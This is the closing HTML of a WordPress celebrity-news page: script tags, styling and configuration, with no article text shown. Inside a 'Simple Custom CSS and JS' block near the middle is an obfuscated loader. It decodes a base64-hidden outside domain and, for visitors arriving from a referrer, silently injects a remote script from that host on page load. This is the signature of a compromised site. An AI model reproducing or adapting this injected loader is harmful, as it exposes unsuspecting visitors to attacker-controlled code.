<!--googleon: all--><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=6.2.0" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://hollywoodnewshub.com/wp-admin/admin-ajax.php","fb_share_nonce":"27306cefa8"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=6.2.0" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.3.1" id="isotope-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/lazysizes.js?ver=10.6.1" id="lazysizes-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=10.6.1" id="bgset-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/superfish.js?ver=10.6.1" id="superfish-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=10.6.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=10.6.1" id="waypoint-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=10.6.1" id="scrollto-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=10.6.1" id="parallax-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=10.6.1" id="okaynav-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=10.6.1" id="mousewheel-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=10.6.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=10.6.1" id="smartresize-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=10.6.1" id="chosen-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=10.6.1" id="magnific-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=10.6.1" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=10.6.1" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=10.6.1" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.module.js?ver=10.6.1" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://hollywoodnewshub.com/fashion-2/emma-darcy-style-the-red-carpet-star-of-the-2023-golden-globes","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"17065","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"hollywoodnewshub.com","zoom_button":"0"};
//# sourceURL=jnews-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/main.js?ver=10.6.1" id="jnews-main-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/zoom-button.js?ver=10.6.1" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/popup-post.js?ver=10.6.1" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/darkmode.js?ver=10.6.1" id="jnews-darkmode-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hollywoodnewshub.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hollywoodnewshub.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6f8a5811da06f7c2192d3da73945d581 --><!-- end Simple Custom CSS and JS -->
<div class="jeg_ad jnews_mobile_sticky_ads "></div><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">@media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1370px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1370px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1400px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1400px; }  } body { --j-body-color : #595c5f; --j-accent-color : #ddc733; --j-alt-color : #344966; --j-heading-color : #1b2228; --j-entry-color : #1b2228; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #595c5f; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #ddc733; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #ddc733; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #ddc733; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #ddc733; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #344966; } .jeg_share_button.share-float.share-monocrhome a { background-color : #344966; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #1b2228; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #1b2228; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #1b2228; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 1px; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #ffffff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #1b2228; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 80%; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ddc733; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : #ddc733; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ddc733; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : #ffffff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #0d1317; color : #a9afb3; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : #ddc733; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #000000; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #a9afb3; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Heebo,Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Poppins,Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


